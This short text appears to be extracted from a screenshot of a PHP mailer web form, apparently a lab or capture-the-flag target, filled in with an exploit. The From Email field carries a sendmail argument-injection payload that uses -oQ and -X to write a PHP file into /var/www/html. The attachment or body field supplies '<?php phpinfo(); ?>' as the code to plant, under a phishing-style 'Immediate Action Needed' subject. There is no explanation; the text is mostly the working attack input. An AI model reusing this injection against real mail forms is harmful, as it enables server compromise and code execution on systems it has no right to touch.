 68.183.36.105:31521/mailer.php
DISPAIR PHP MAILER
From Email
From Name
"attacker\" -oQ/tmp/ -X/var/www/html/phpcode.php  some "@email.com
Ministry
Subject
Immediate Action Needed
Email Body
Email Variables
Dear ^emailuser^, ...
^email^ : Receiver Email (foo@bar.com)
^emailuser^ : Receiver Username (foo)
^emaildomain^ : Receiver Domain (bar.com)
^md5^ : Random MD5 (21232f297a57a5a743894a0e4a801fc3)
^date^ : Current Date (03/08/2022)
^time^ : Current Time (05:15:28 pm)
Email List
File Attachment
<?php phpinfo(); ?>
Examinar... No se ha seleccionado ningún archivo.
START DELIVERY